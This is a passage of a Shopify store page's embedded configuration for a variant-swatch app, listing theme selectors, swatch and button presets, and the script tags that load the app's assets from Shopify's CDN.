.price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price"},{"label":"After title","position":"after","selector":"[class*=\"title\"], [class*=\"heading\"]"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"[aria-controls*=\"size-chart\"],[aria-controls*=\"size-guide\"]","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":2,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[],"schema_theme_names":["Shrine PRO"],"pre_hide_css_code":null},"117196":{"id":117196,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-selects","groups_selector":"","section_selector":"div.product ","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-selects input","selectors_to_hide":["variant-radios, variant-selects"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"], [data-action*=\"add\"][data-action*=\"cart\"], [data-product-atc],  [id*=\"addToCart\"], [data-add-button], [value=\"Add to cart\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name","value","data-escape"],"add_to_cart_text_selector":"[name=\"add\"] \u003e span:not([class*=\"load\"]):not([class*=\"added\"]):not([class*=\"complete\"]):not([class*=\"symbol\"]), [data-add-to-cart-text], .atc-button--text, [data-add-button-text]","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"price","template":"\u003cdiv class=\"price price--on-sale\"\u003e\n\u003cspan class=\"price-item price-item--regular\" {display_on_sale}\u003e{compare_at_price_with_format}\u003c\/span\u003e\n\u003cspan {display_on_sale}\u003e\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"price-item price-item--sale\" \u003e{price_with_format}\u003c\/span\u003e\n\u003c\/div\u003e","display_position":"replace","display_selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price","element_selector":""}],"data_selectors":{"url":"a","title":"[class*=\"title\"], [class*=\"heading\"]","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img:nth-child(1):not([class*=\"second\"] img):not(.product-item__bg__inner img):not([class*=\"two\"] img):not([class*=\"hidden\"] img), img[class*=\"primary\"], [class*=\"primary\"] img, .reveal img:not(.hidden img), [class*=\"main\"][class*=\"image\"] picture, [data-primary-media] img","secondary_image":"[class*=\"secondary\"] img:nth-child(2):not([class*=\"with\"]):not([class*=\"has\"]):not([class*=\"show\"]):not([class*=\"primary\"] img), .product-item__bg__under img, img[class*=\"alternate\"], .media--hover-effect img:nth-child(2), .hidden img, img.hidden, picture[style*=\"none\"], .not-first img, .product--hover-image img, .product-thumb-hover img, img.secondary-media-hidden, img[class*=\"secondary\"]"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".ProductItem, .product-item, .product-block, .grid-view-item, .product-grid li.grid__item, .grid-product, .product-grid-item, .type-product-grid-item, .product-card, .product-index, .grid .card:not(.grid__item .card), .grid product-card, .product-list-item, .product--root, .product-thumbnail, .collection-page__product, [data-product-item], [data-product-grid-item], [data-product-grid]","swatch_display_options":[{"label":"After image","position":"before","selector":"[class*=\"content\"][class*=\"card\"], [class*=\"info\"][class*=\"card\"], [class*=\"Info\"][class*=\"Item\"], [class*=\"info\"][class*=\"product\"]:not([class*=\"inner\"]),  [class*=\"grid\"][class*=\"meta\"], .product-details, [class*=\"product\"][class*=\"caption\"]"},{"label":"After price","position":"after","selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price"},{"label":"After title","position":"after","selector":"[class*=\"title\"], [class*=\"heading\"]"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"[aria-controls*=\"size-chart\"],[aria-controls*=\"size-guide\"]","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":2,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[],"schema_theme_names":["Shrine PRO"],"pre_hide_css_code":null},"117196":{"id":117196,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-selects","groups_selector":"","section_selector":"div.product ","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-selects input","selectors_to_hide":["variant-radios, variant-selects"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"], [data-action*=\"add\"][data-action*=\"cart\"], [data-product-atc],  [id*=\"addToCart\"], [data-add-button], [value=\"Add to cart\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name","value","data-escape"],"add_to_cart_text_selector":"[name=\"add\"] \u003e span:not([class*=\"load\"]):not([class*=\"added\"]):not([class*=\"complete\"]):not([class*=\"symbol\"]), [data-add-to-cart-text], .atc-button--text, [data-add-button-text]","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"price","template":"\u003cdiv class=\"price price--on-sale\"\u003e\n\u003cspan class=\"price-item price-item--regular\" {display_on_sale}\u003e{compare_at_price_with_format}\u003c\/span\u003e\n\u003cspan {display_on_sale}\u003e\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"price-item price-item--sale\" \u003e{price_with_format}\u003c\/span\u003e\n\u003c\/div\u003e","display_position":"replace","display_selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price","element_selector":""}],"data_selectors":{"url":"a","title":"[class*=\"title\"], [class*=\"heading\"]","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img:nth-child(1):not([class*=\"second\"] img):not(.product-item__bg__inner img):not([class*=\"two\"] img):not([class*=\"hidden\"] img), img[class*=\"primary\"], [class*=\"primary\"] img, .reveal img:not(.hidden img), [class*=\"main\"][class*=\"image\"] picture, [data-primary-media] img","secondary_image":"[class*=\"secondary\"] img:nth-child(2):not([class*=\"with\"]):not([class*=\"has\"]):not([class*=\"show\"]):not([class*=\"primary\"] img), .product-item__bg__under img, img[class*=\"alternate\"], .media--hover-effect img:nth-child(2), .hidden img, img.hidden, picture[style*=\"none\"], .not-first img, .product--hover-image img, .product-thumb-hover img, img.secondary-media-hidden, img[class*=\"secondary\"]"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".ProductItem, .product-item, .product-block, .grid-view-item, .product-grid li.grid__item, .grid-product, .product-grid-item, .type-product-grid-item, .product-card, .product-index, .grid .card:not(.grid__item .card), .grid product-card, .product-list-item, .product--root, .product-thumbnail, .collection-page__product, [data-product-item], [data-product-grid-item], [data-product-grid]","swatch_display_options":[{"label":"After image","position":"before","selector":"[class*=\"content\"][class*=\"card\"], [class*=\"info\"][class*=\"card\"], [class*=\"Info\"][class*=\"Item\"], [class*=\"info\"][class*=\"product\"]:not([class*=\"inner\"]),  [class*=\"grid\"][class*=\"meta\"], .product-details, [class*=\"product\"][class*=\"caption\"]"},{"label":"After price","position":"after","selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price"},{"label":"After title","position":"after","selector":"[class*=\"title\"], [class*=\"heading\"]"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"[aria-controls*=\"size-chart\"],[aria-controls*=\"size-guide\"]","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":2,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[],"schema_theme_names":["Shrine PRO"],"pre_hide_css_code":null},"117196":{"id":117196,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-selects","groups_selector":"","section_selector":"div.product ","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-selects input","selectors_to_hide":["variant-radios, variant-selects"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"], [data-action*=\"add\"][data-action*=\"cart\"], [data-product-atc],  [id*=\"addToCart\"], [data-add-button], [value=\"Add to cart\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name","value","data-escape"],"add_to_cart_text_selector":"[name=\"add\"] \u003e span:not([class*=\"load\"]):not([class*=\"added\"]):not([class*=\"complete\"]):not([class*=\"symbol\"]), [data-add-to-cart-text], .atc-button--text, [data-add-button-text]","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"price","template":"\u003cdiv class=\"price price--on-sale\"\u003e\n\u003cspan class=\"price-item price-item--regular\" {display_on_sale}\u003e{compare_at_price_with_format}\u003c\/span\u003e\n\u003cspan {display_on_sale}\u003e\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"price-item price-item--sale\" \u003e{price_with_format}\u003c\/span\u003e\n\u003c\/div\u003e","display_position":"replace","display_selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price","element_selector":""}],"data_selectors":{"url":"a","title":"[class*=\"title\"], [class*=\"heading\"]","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img:nth-child(1):not([class*=\"second\"] img):not(.product-item__bg__inner img):not([class*=\"two\"] img):not([class*=\"hidden\"] img), img[class*=\"primary\"], [class*=\"primary\"] img, .reveal img:not(.hidden img), [class*=\"main\"][class*=\"image\"] picture, [data-primary-media] img","secondary_image":"[class*=\"secondary\"] img:nth-child(2):not([class*=\"with\"]):not([class*=\"has\"]):not([class*=\"show\"]):not([class*=\"primary\"] img), .product-item__bg__under img, img[class*=\"alternate\"], .media--hover-effect img:nth-child(2), .hidden img, img.hidden, picture[style*=\"none\"], .not-first img, .product--hover-image img, .product-thumb-hover img, img.secondary-media-hidden, img[class*=\"secondary\"]"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".ProductItem, .product-item, .product-block, .grid-view-item, .product-grid li.grid__item, .grid-product, .product-grid-item, .type-product-grid-item, .product-card, .product-index, .grid .card:not(.grid__item .card), .grid product-card, .product-list-item, .product--root, .product-thumbnail, .collection-page__product, [data-product-item], [data-product-grid-item], [data-product-grid]","swatch_display_options":[{"label":"After image","position":"before","selector":"[class*=\"content\"][class*=\"card\"], [class*=\"info\"][class*=\"card\"], [class*=\"Info\"][class*=\"Item\"], [class*=\"info\"][class*=\"product\"]:not([class*=\"inner\"]),  [class*=\"grid\"][class*=\"meta\"], .product-details, [class*=\"product\"][class*=\"caption\"]"},{"label":"After price","position":"after","selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price"},{"label":"After title","position":"after","selector":"[class*=\"title\"], [class*=\"heading\"]"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"[aria-controls*=\"size-chart\"],[aria-controls*=\"size-guide\"]","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":2,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[],"schema_theme_names":["Shrine PRO"],"pre_hide_css_code":null}},
        "product_options": [{"id":412480,"name":"Size","products_preset_id":715573,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"manual","mobile_products_preset_id":715573,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":412481,"name":"Color","products_preset_id":741640,"products_swatch":"first_variant_image","collections_preset_id":715577,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":741640,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":715577,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true}],
        "swatch_dir": "vsk",
        "presets": {"1454443":{"id":1454443,"name":"Square swatch - Large - Mobile","params":{"hover":{"effect":"none","transform_type":false},"width":"39px","height":"39px","arrow_mode":"mode_0","button_size":null,"migrated_to":11.39,"border_space":"2px","border_width":"1px","button_shape":null,"margin_right":"3px","preview_type":"variant_image","swatch_style":"slide","display_label":false,"stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":true,"background_position":"top","last_swatch_preview":"half","minification_action":"do_nothing","mobile_swatch_style":"slide","option_value_display":"none","display_variant_label":true,"minification_template":"+{{count}}","swatch_minification_count":"3","mobile_last_swatch_preview":"half","minification_admin_template":""},"assoc_view_type":"swatch","apply_to":"collections"},"1454441":{"id":1454441,"name":"Circular swatch - Small - Mobile","params":{"hover":{"effect":"none","transform_type":false},"width":"24px","height":"24px","arrow_mode":"mode_0","button_size":null,"migrated_to":11.39,"border_space":"2px","border_width":"1px","button_shape":null,"margin_right":"3px","preview_type":"custom_image","swatch_style":"slide","display_label":false,"stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":true,"background_position":"top","last_swatch_preview":"half","minification_action":"do_nothing","mobile_swatch_style":"slide","option_value_display":"none","display_variant_label":true,"minification_template":"+{{count}}","swatch_minification_count":"3","mobile_last_swatch_preview":"half","minification_admin_template":""},"assoc_view_type":"swatch","apply_to":"collections"},"1454437":{"id":1454437,"name":"Polaroid swatch - Mobile","params":{"hover":{"effect":"none","transform_type":false},"width":"90px","height":"90px","new_badge":{"enable":false},"arrow_mode":"mode_0","sale_badge":{"enable":false},"button_size":null,"migrated_to":11.39,"price_badge":{"price_enabled":true,"price_location":"below_value"},"swatch_type":"polaroid-swatch","border_width":"0.5px","button_shape":null,"margin_right":"4px","preview_type":"variant_image","swatch_style":"slide","display_label":true,"sold_out_badge":{"enable":false},"stock_out_type":"strike-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":false,"background_position":"top","last_swatch_preview":"half","mobile_swatch_style":"slide","option_value_display":"adjacent","display_variant_label":false,"margin_swatch_horizontal":"0px","mobile_last_swatch_preview":"half"},"assoc_view_type":"swatch","apply_to":"products"},"1454436":{"id":1454436,"name":"Circular swatch - Mobile","params":{"hover":{"effect":"grow","transform_type":false},"width":"46px","height":"46px","new_badge":{"enable":false},"arrow_mode":"mode_0","sale_badge":{"enable":false},"button_size":null,"migrated_to":11.39,"border_space":"3px","border_width":"2px","button_shape":null,"margin_right":"8px","preview_type":"custom_image","swatch_style":"slide","display_label":true,"badge_position":"outside_swatch","sold_out_badge":{"enable":false},"stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":false,"background_position":"top","last_swatch_preview":"half","mobile_swatch_style":"slide","option_value_display":"none","display_variant_label":true,"mobile_last_swatch_preview":"half"},"assoc_view_type":"swatch","apply_to":"products"},"715581":{"id":715581,"name":"Square swatch - Large - Desktop","params":{"hover":{"effect":"none","transform_type":false},"width":"39px","height":"39px","arrow_mode":"mode_3","migrated_to":11.39,"border_space":"2px","border_width":"1px","margin_right":"3px","preview_type":"variant_image","swatch_style":"stack","display_label":false,"stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":true,"background_position":"top","last_swatch_preview":"full","minification_action":"do_nothing","mobile_swatch_style":"slide","option_value_display":"none","display_variant_label":true,"minification_template":"+{{count}}","swatch_minification_count":"3","mobile_last_swatch_preview":"half","minification_admin_template":""},"assoc_view_type":"swatch","apply_to":"collections"},"715577":{"id":715577,"name":"Circular swatch - Small - Desktop","params":{"hover":{"effect":"none","transform_type":false},"width":"24px","height":"24px","arrow_mode":"mode_3","migrated_to":11.39,"border_space":"2px","border_width":"1px","margin_right":"3px","preview_type":"custom_image","swatch_style":"stack","display_label":false,"stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":true,"background_position":"top","last_swatch_preview":"full","minification_action":"do_nothing","mobile_swatch_style":"slide","option_value_display":"none","display_variant_label":true,"minification_template":"+{{count}}","swatch_minification_count":"3","mobile_last_swatch_preview":"half","minification_admin_template":""},"assoc_view_type":"swatch","apply_to":"collections"},"715575":{"id":715575,"name":"Square swatch - Desktop","params":{"hover":{"effect":"shadow","transform_type":true},"width":"66px","height":"66px","new_badge":{"enable":false},"arrow_mode":"mode_1","sale_badge":{"enable":false},"migrated_to":11.39,"border_space":"3px","border_width":"1px","margin_right":"8px","preview_type":"variant_image","swatch_style":"stack","display_label":true,"badge_position":"outside_swatch","sold_out_badge":{"enable":false},"stock_out_type":"grey-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":false,"background_position":"top","last_swatch_preview":"full","mobile_swatch_style":"slide","option_value_display":"none","display_variant_label":true,"mobile_last_swatch_preview":"half"},"assoc_view_type":"swatch","apply_to":"products"},"715572":{"id":715572,"name":"Polaroid swatch - Desktop","params":{"hover":{"effect":"none","transform_type":false},"width":"90px","height":"90px","new_badge":{"enable":false},"arrow_mode":"mode_1","sale_badge":{"enable":false},"migrated_to":11.39,"price_badge":{"price_enabled":true,"price_location":"below_value"},"swatch_type":"polaroid-swatch","border_width":"0.5px","margin_right":"4px","preview_type":"variant_image","swatch_style":"stack","display_label":true,"sold_out_badge":{"enable":false},"stock_out_type":"strike-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":false,"background_position":"top","last_swatch_preview":"full","mobile_swatch_style":"slide","option_value_display":"adjacent","display_variant_label":false,"margin_swatch_horizontal":"0px","mobile_last_swatch_preview":"half"},"assoc_view_type":"swatch","apply_to":"products"},"715571":{"id":715571,"name":"Circular swatch - Desktop","params":{"hover":{"effect":"grow","transform_type":false},"width":"46px","height":"46px","new_badge":{"enable":false},"arrow_mode":"mode_1","sale_badge":{"enable":false},"migrated_to":11.39,"border_space":"3px","border_width":"2px","margin_right":"8px","preview_type":"custom_image","swatch_style":"stack","display_label":true,"badge_position":"outside_swatch","sold_out_badge":{"enable":false},"stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":false,"background_position":"top","last_swatch_preview":"full","mobile_swatch_style":"slide","option_value_display":"none","display_variant_label":true,"mobile_last_swatch_preview":"half"},"assoc_view_type":"swatch","apply_to":"products"},"1454439":{"id":1454439,"name":"Square swatch - Mobile","params":{"hover":{"effect":"shadow","transform_type":true},"width":"66px","height":"66px","new_badge":{"enable":false},"arrow_mode":"mode_0","sale_badge":{"enable":false},"button_size":null,"migrated_to":11.39,"border_space":"3px","border_width":"1px","button_shape":null,"margin_right":"8px","preview_type":"variant_image","swatch_style":"slide","display_label":true,"badge_position":"outside_swatch","sold_out_badge":{"enable":false},"stock_out_type":"grey-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":false,"background_position":"top","last_swatch_preview":"half","mobile_swatch_style":"slide","option_value_display":"none","display_variant_label":true,"mobile_last_swatch_preview":"half"},"assoc_view_type":"swatch","apply_to":"products"},"1454438":{"id":1454438,"name":"Button - Mobile","params":{"hover":{"animation":"none"},"width":"50px","height":"35px","min-width":"50px","arrow_mode":"mode_0","width_type":"auto","button_size":null,"button_type":"normal-button","price_badge":{"price_enabled":false},"button_shape":null,"button_style":"slide","margin_right":"12px","preview_type":"small_values","display_label":true,"stock_out_type":"cross-out","padding_vertical":"9px","mobile_arrow_mode":"mode_0","last_swatch_preview":null,"mobile_button_style":"slide","display_variant_label":false},"assoc_view_type":"button","apply_to":"products"},"1454435":{"id":1454435,"name":"Button pill - Mobile","params":{"hover":{"animation":"shadow"},"width":"50px","height":"35px","min-width":"50px","arrow_mode":"mode_0","width_type":"auto","button_size":null,"button_type":"normal-button","price_badge":{"price_enabled":false},"button_shape":null,"button_style":"stack","margin_right":"12px","preview_type":"large_values","display_label":true,"stock_out_type":"strike-out","padding_vertical":"9px","mobile_arrow_mode":"mode_0","last_swatch_preview":null,"mobile_button_style":"stack","display_variant_label":false},"assoc_view_type":"button","apply_to":"products"},"1454434":{"id":1454434,"name":"Button with price - Mobile","params":{"hover":{"animation":"none"},"width":"100px","height":"50px","min-width":"100px","arrow_mode":"mode_0","width_type":"fixed","button_size":null,"button_type":"button-with-price","price_badge":{"price_enabled":true},"button_shape":null,"button_style":"slide","margin_right":"12px","preview_type":"variant_values","display_label":true,"stock_out_type":"strike-out","padding_vertical":"5px","mobile_arrow_mode":"mode_0","last_swatch_preview":null,"mobile_button_style":"slide","display_variant_label":false},"assoc_view_type":"button","apply_to":"products"},"715582":{"id":715582,"name":"Square button - Desktop","params":{"hover":{"animation":"none"},"width":"50px","height":"25px","min-width":"50px","arrow_mode":"mode_3","width_type":"auto","button_type":"normal-button","price_badge":{"price_enabled":false},"button_style":"slide","margin_right":"7px","preview_type":"small_values","display_label":false,"stock_out_type":"cross-out","padding_vertical":"9px","mobile_arrow_mode":"mode_0","minification_action":"do_nothing","mobile_button_style":"slide","display_variant_label":false,"minification_template":"+{{count}}","swatch_minification_count":"3","minification_admin_template":""},"assoc_view_type":"button","apply_to":"collections"},"715578":{"id":715578,"name":"Text only button - Desktop","params":{"hover":{"animation":"none"},"height":"22px","arrow_mode":"mode_3","button_style":"slide","margin_right":"12px","preview_type":"small_values","display_label":false,"stock_out_type":"strike-out","mobile_arrow_mode":"mode_0","minification_action":"do_nothing","mobile_button_style":"slide","display_variant_label":false,"minification_template":"+{{count}}","swatch_minification_count":"3","minification_admin_template":""},"assoc_view_type":"button","apply_to":"collections"},"715576":{"id":715576,"name":"Swatch in pill - Desktop","params":{"hover":{"effect":"none","transform_type":false},"pill_size":"35px","arrow_mode":"mode_1","swatch_size":"20px","swatch_type":"swatch-pill","border_width":"1px","margin_right":"12px","preview_type":"custom_image","swatch_style":"stack","display_label":true,"button_padding":"7px","stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","background_position":"top","mobile_swatch_style":"stack","option_value_display":"adjacent","display_variant_label":false},"assoc_view_type":"swatch","apply_to":"products"},"715573":{"id":715573,"name":"Button - Desktop","params":{"hover":{"animation":"none"},"width":"50px","height":"35px","min-width":"50px","arrow_mode":"mode_1","width_type":"auto","button_type":"normal-button","price_badge":{"price_enabled":false},"button_style":"stack","margin_right":"12px","preview_type":"small_values","display_label":true,"stock_out_type":"cross-out","padding_vertical":"9px","mobile_arrow_mode":"mode_0","mobile_button_style":"slide","display_variant_label":false},"assoc_view_type":"button","apply_to":"products"},"715569":{"id":715569,"name":"Button with price - Desktop","params":{"hover":{"animation":"none"},"width":"100px","height":"50px","min-width":"100px","arrow_mode":"mode_1","width_type":"fixed","button_type":"button-with-price","price_badge":{"price_enabled":true},"button_style":"stack","margin_right":"12px","preview_type":"variant_values","display_label":true,"stock_out_type":"strike-out","padding_vertical":"5px","mobile_arrow_mode":"mode_0","mobile_button_style":"slide","display_variant_label":false},"assoc_view_type":"button","apply_to":"products"},"1454444":{"id":1454444,"name":"Square button - Mobile","params":{"hover":{"animation":"none"},"width":"50px","height":"25px","min-width":"50px","arrow_mode":"mode_0","width_type":"auto","button_size":null,"button_type":"normal-button","price_badge":{"price_enabled":false},"button_shape":null,"button_style":"slide","margin_right":"7px","preview_type":"small_values","display_label":false,"stock_out_type":"cross-out","padding_vertical":"9px","mobile_arrow_mode":"mode_0","last_swatch_preview":null,"minification_action":"do_nothing","mobile_button_style":"slide","display_variant_label":false,"minification_template":"+{{count}}","swatch_minification_count":"3","minification_admin_template":""},"assoc_view_type":"button","apply_to":"collections"},"1454442":{"id":1454442,"name":"Text only button - Mobile","params":{"hover":{"animation":"none"},"height":"22px","arrow_mode":"mode_0","button_size":null,"button_shape":null,"button_style":"slide","margin_right":"12px","preview_type":"small_values","display_label":false,"stock_out_type":"strike-out","mobile_arrow_mode":"mode_0","last_swatch_preview":null,"minification_action":"do_nothing","mobile_button_style":"slide","display_variant_label":false,"minification_template":"+{{count}}","swatch_minification_count":"3","minification_admin_template":""},"assoc_view_type":"button","apply_to":"collections"},"1454440":{"id":1454440,"name":"Swatch in pill - Mobile","params":{"hover":{"effect":"none","transform_type":false},"pill_size":"35px","arrow_mode":"mode_0","button_size":null,"swatch_size":"20px","swatch_type":"swatch-pill","border_width":"1px","button_shape":null,"margin_right":"12px","preview_type":"custom_image","swatch_style":"stack","display_label":true,"button_padding":"7px","stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","background_position":"top","last_swatch_preview":null,"mobile_swatch_style":"stack","option_value_display":"adjacent","display_variant_label":false},"assoc_view_type":"swatch","apply_to":"products"},"715570":{"id":715570,"name":"Button pill - Desktop","params":{"hover":{"animation":"shadow"},"width":"50px","height":"35px","min-width":"50px","arrow_mode":"mode_1","width_type":"auto","button_type":"normal-button","price_badge":{"price_enabled":false},"button_style":"stack","margin_right":"12px","preview_type":"large_values","display_label":true,"stock_out_type":"strike-out","padding_vertical":"9px","mobile_arrow_mode":"mode_0","mobile_button_style":"stack","display_variant_label":false},"assoc_view_type":"button","apply_to":"products"},"715574":{"id":715574,"name":"Dropdown","params":{"seperator":"","icon_style":"arrow","label_size":"14px","label_weight":"700","padding_left":"10px","display_label":true,"display_price":false,"display_style":"block","dropdown_type":"default","stock_out_type":"invisible","label_padding_left":"0px"},"assoc_view_type":"drop_down","apply_to":"products"},"715579":{"id":715579,"name":"Dropdown with label","params":{"seperator":":","icon_style":"arrow","label_size":"14px","label_weight":"700","padding_left":"5px","display_label":true,"display_price":false,"display_style":"block","dropdown_type":"label_inside","stock_out_type":"invisible","label_padding_left":"15px"},"assoc_view_type":"drop_down","apply_to":"products"},"715580":{"id":715580,"name":"Dropdown with label","params":{"seperator":":","icon_style":"arrow","label_size":"12px","label_weight":"700","padding_left":"5px","display_label":true,"display_price":false,"display_style":"block","dropdown_type":"label_inside","stock_out_type":"invisible","label_padding_left":"10px"},"assoc_view_type":"drop_down","apply_to":"collections"},"741640":{"id":741640,"name":"Swatch in dropdown","params":{"swatch_size":"60px","preview_type":"variant_image","display_label":true,"display_price":false,"display_style":"inline-block","stock_out_type":"strike-out","background_size":"contain","background_position":"center"},"assoc_view_type":"swatch_drop_down","apply_to":"products"}},
        "storefront_key": "b3df36ede0cde08763c93f57e5c6df1a",
        "lambda_cloudfront_url": "https://api.starapps.studio",
        "api_endpoints": null,
        "published_locales": [{"shop_locale":{"locale":"en","enabled":true,"primary":true,"published":true}}],
        "money_format": "${{amount}}",
        "data_url_source": "cdn",
        "published_theme_setting": "117196",
        "product_data_source": "storefront",
        "is_b2b": false,
        "inventory_config": {"config":{"message":"\u003cp style=\"color:red;\"\u003e🔥 🔥 Only {{inventory}} left!\u003c\/p\u003e","alignment":"inherit","threshold":10},"localized_strings":{}},
        "show_groups": true,
        "app_block_enabled": true
    }
  </script>

  
  <script src="https://cdn.shopify.com/extensions/019b466a-48c4-72b0-b942-f0c61d329516/variant_swatch_king-230/assets/session-storage-clear.min.js" vsk-js-type="session-clear" defer></script>

  
  

  
  

  
  

  
  
    
      <!-- BEGIN app snippet: pre-hide-snippets -->

  <style  data-vsk-hide="data-vsk-hide">
    html:not(.nojs):not(.no-js) variant-radios,html:not(.nojs):not(.no-js) variant-selects{opacity:0;max-height:0}

  </style>

<script src="https://cdn.shopify.com/extensions/019b466a-48c4-72b0-b942-f0c61d329516/variant_swatch_king-230/assets/pre-hide.min.js" async></script>
<!-- END app snippet -->
    
  
  

  
